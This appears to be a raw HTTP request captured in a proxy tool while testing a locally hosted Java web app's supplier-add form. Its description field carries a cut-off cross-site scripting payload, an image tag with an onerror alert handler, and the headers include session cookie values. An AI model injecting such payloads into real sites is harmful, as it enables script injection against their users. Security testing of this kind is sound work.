 解析 原始数据 便签 选项
POST http://localhost:8080/jsp/provider.do HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 197
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8080/jsp/provideradd.jsp
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=1307584512; _ga=GA1.1.1726985935.1564755840; csrftoken=AeK5Adp0kNFrW1qhuTrtH5SJHDZGMfolrCQ6rZlw4YQQn6s0ZSNZhzkn1DyepoUD; username-localhos
method=add&proCode=1&proName=11ame&proContact=111&proPhone=18888888888&proAddress=lianxidizhi&proFax=6666666&proDesc=%3Cimg+src%3Dx+onerror%3Dalert%